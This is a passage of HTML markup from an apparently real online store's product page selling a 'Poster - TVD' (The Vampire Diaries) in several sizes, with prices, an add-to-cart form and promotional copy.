  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon><span class="visually-hidden">Log in</span>
        </a>
<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>

   
      
    </div>

  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-1 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Banyan Tee",
    
      "logo": "https:\/\/thebanyantee.com\/cdn\/shop\/files\/The_Banyan_Tee_Logo_1.png?v=1719236086\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/tbtlifestyle",
      "https:\/\/in.pinterest.com\/banyantee\/",
      "https:\/\/instagram.com\/thebanyanteeofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@thebanyantee",
      ""
    ],
    "url": "https:\/\/thebanyantee.com"
  }
</script>
</div><section id="shopify-section-sections--18382591197420__1685650574615cdd06" class="shopify-section shopify-section-group-header-group section"><div class="page-width scroll-trigger animate--slide-in"></div>


</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18382590214380__main" class="shopify-section section"><product-info
  id="MainProduct-template--18382590214380__main"
  class="section-template--18382590214380__main-padding gradient color-scheme-1"
  data-section="template--18382590214380__main"
  data-product-id="6103979098308"
  data-update-url="true"
  data-url="/products/the-vampire-diaries-poster-pos-tv-tvd-names"
  
    data-zoom-on-hover
  
>
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/section-main-product.css?v=47478639964717600871722670761" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-accordion.css?v=180964204318874863811722670759" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slider.css?v=14039311878856620671722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-rating.css?v=179577762467860590411722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-deferred-media.css?v=14096082462203297471722670759" rel="stylesheet" type="text/css" media="all" />

  
    <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-product-variant-picker.css?v=101198305663325844211722670760" rel="stylesheet" type="text/css" media="all" />
    <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-swatch-input.css?v=61683592951238328641722670760" rel="stylesheet" type="text/css" media="all" />
    <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-swatch.css?v=6811383713633888781722670760" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--18382590214380__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18382590214380__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }</style><script src="//thebanyantee.com/cdn/shop/t/38/assets/product-info.js?v=149160427226008204701722670760" defer="defer"></script>
  <script src="//thebanyantee.com/cdn/shop/t/38/assets/product-form.js?v=82553749319723712671722670760" defer="defer"></script>
    <script id="EnableZoomOnHover-main" src="//thebanyantee.com/cdn/shop/t/38/assets/magnify.js?v=137710018090829782941722670760" defer="defer"></script>
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--18382590214380__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--18382590214380__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18382590214380__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18382590214380__main">
      Skip to product information
    </a>
    <ul
      id="Slider-Gallery-template--18382590214380__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--18382590214380__main-15039410372804"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--18382590214380__main-15039410372804"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18382590214380__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--hover"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1946" alt="The Vampire Diaries Poster The Banyan Tee TBT" srcset="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=246 246w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=493 493w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=600 600w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=713 713w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=823 823w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=990 990w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1100 1100w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1206 1206w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1346 1346w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1426 1426w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1646 1646w, //thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-hover" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-hover"
      type="button"
      aria-haspopup="dialog"
      data-media-id="15039410372804"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">of</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--18382590214380__main"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >The Banyan Tee</p><div class="product__title" >
                  <h1>Poster - TVD</h1>
                  <a href="/products/the-vampire-diaries-poster-pos-tv-tvd-names" class="product__title">
                    <h2 class="h1">
                      Poster - TVD
                    </h2>
                  </a>
                </div><div id="price-template--18382590214380__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            <span class=money>Rs. 249.00 INR</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>Rs. 249.00 INR</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Unit price</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;per&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Sale
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Sold out
      </span></div>

</div><div class="product__tax caption rte">Taxes included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--18382590214380__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46519795745004">
                    
<input type="hidden" name="product-id" value="6103979098308" /><input type="hidden" name="section-id" value="template--18382590214380__main" /></form></div><div id="shopify-block-Adko5Q1ljOHlVVGYrL__judgeme_preview_badge_product_page_f3a53823" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6103979098308'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>

<variant-selects
    id="variant-selects-template--18382590214380__main"
    data-section="template--18382590214380__main"
    
  ><div class="product-form__input product-form__input--dropdown">
          <label class="form__label" for="Option-template--18382590214380__main-0">
            Size
          </label>
          <div class="select"><select
              id="Option-template--18382590214380__main-0"
              class="select__select"
              name="options[Size]"
              form="product-form-template--18382590214380__main"
            >
              
<option
      id="template--18382590214380__main-1-0"
      value="8 x 10"
      
        selected="selected"
      
      
      data-product-url=""
    data-option-value-id="3351614193900"
    >
      8 x 10
    </option><option
      id="template--18382590214380__main-1-1"
      value="11 x 14"
      
      
      data-product-url=""
    data-option-value-id="3351614226668"
    >
      11 x 14
    </option><option
      id="template--18382590214380__main-1-2"
      value="12 x18"
      
      
      data-product-url=""
    data-option-value-id="3351614259436"
    >
      12 x18
    </option><option
      id="template--18382590214380__main-1-3"
      value="18 x 24"
      
      
      data-product-url=""
    data-option-value-id="3351614292204"
    >
      18 x 24
    </option><option
      id="template--18382590214380__main-1-4"
      value="24 x 36"
      
      
      data-product-url=""
    data-option-value-id="3351614324972"
    >
      24 x 36
    </option>
            </select>
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </div>
        </div><script type="application/json" data-selected-variant>{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}</script>
  </variant-selects>
<div
                  id="Quantity-Form-template--18382590214380__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18382590214380__main">
                    Quantity
                    <span class="quantity__rules-cart hidden">

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/the-vampire-diaries-poster-pos-tv-tvd-names" data-section="template--18382590214380__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Poster - TVD</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18382590214380__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18382590214380__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Poster - TVD</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--18382590214380__main"></div></div><div id="shopify-block-AT3VlNS9HVEZtK0JjU__ilm_size_chart_size_chart_xbFn3x" class="shopify-block shopify-app-block"><style id="ilmsc-custom-style">
</style>

<div id="ilm" class="ilm-sizechart-block inline"></div>

</div>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--18382590214380__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18382590214380__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="46519795745004"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18382590214380__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--primary"
            
          >
            <span>Add to cart
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button></div><input type="hidden" name="product-id" value="6103979098308" /><input type="hidden" name="section-id" value="template--18382590214380__main" /></form></product-form><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=34645222959864780961722670760" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46519795745004"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thebanyantee.com/cdn/shop/t/38/assets/pickup-availability.js?v=78418059211521962961722670760" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                    <h2><strong>Posters That Speak Fluent Fandom 🌠</strong></h2> <p>Turn your wall into a whole vibe 🎶📺<br>Whether it’s your room, studio, or secret lair — show off your fandom in full HD.</p> <p>✅ Glossy finish. Bold colors. Built to last 🖼️✨<br>✅ Non-toxic, high-quality prints<br>✅ 300 GSM Art Card<br>✅ Adhesive Stripes<br><br>Stick it, frame it, vibe with it. Your wall’s been boring long enough.</p> <p><strong>🚚 Ships in 2–3 Working Days</strong><br>Made in India 🇮🇳 | Delivered worldwide 🌍<br>Free shipping across India above Rs. 499</p> <p><strong>💸 First Time Here?</strong><br>Use code <strong>WELCOME50</strong> to get ₹50 off your first order.</p> <p><strong>🛒 P.S. The More You Add, The More You Save</strong><br>Bigger cart = Bigger discounts. Go ahead, treat yourself.</p>
                  </div>
<ul
  class="icon-with-text icon-with-text--horizontal list-unstyled"
  
><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4 inline-richtext">Trusted Since 2012</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg><span class="h4 inline-richtext">Premium Quality</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4 inline-richtext">Moneyback Guarantee</span>
    </li></ul>


<script src="//thebanyantee.com/cdn/shop/t/38/assets/share.js?v=13024540447964430191722670761" defer="defer"></script>

<share-button id="Share-template--18382590214380__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share With A Friend
  </button>
